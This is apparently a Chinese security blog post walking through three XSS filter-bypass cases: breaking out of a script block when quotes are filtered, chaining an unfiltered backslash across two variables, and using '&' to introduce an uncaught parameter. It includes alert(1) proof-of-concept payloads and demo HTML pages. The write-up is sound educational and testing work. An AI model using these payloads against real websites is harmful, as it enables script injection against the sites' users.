分享dom xss的三个案例
(1)javascript里面过滤单引号和双引号?
搭建环境:


只是过滤了单引号和双引号是可以xss的:
使用<>闭合script即可
</script><img src=1 onerror=alert(1)>


测试代码:
<!DOCTYPE html> <html> <head> <title></title> </head> <body> <script type="text/javascript"> document.write("a=可控点,过滤了单引号和双引号无法闭合"); var a=‘</script><img src=1 onerror=alert(1)>‘; </script> </body> </html>
(2)javascript下过滤了(单引号/双引号/<>...),唯独没过滤反斜杠\:

当可控的两个变量在同一个内容下时:


测试代码:
<!DOCTYPE html> <html> <head> <title></title> </head> <body> <script type="text/javascript"> document.write("a=可控点,b=可控点,过滤了单引号和双引号无法闭合,同时过滤了<>等特殊字符串"); var a=‘a\‘,b=‘;alert(1)//b‘; </script> </body> </html>
输入:a=\ 和 b=;alert(1)//

导致这个问题的原因是过度依赖于实体编码了,而没有url编码处理

(3)javascript下过滤了(单引号/双引号/<>/包含反斜杠...),唯独没过滤&:
很久以前看的老外的案例:


上笔记:

发现对参数进行编码处理了:



我猜测导致这个问题的原因是对这个参数特殊照顾了,当我用&xxx的时候那么xxx就是新的参数了,不受前面的特殊照顾
原文:https://www.cnblogs.com/piaomiaohongchen/p/14709981.html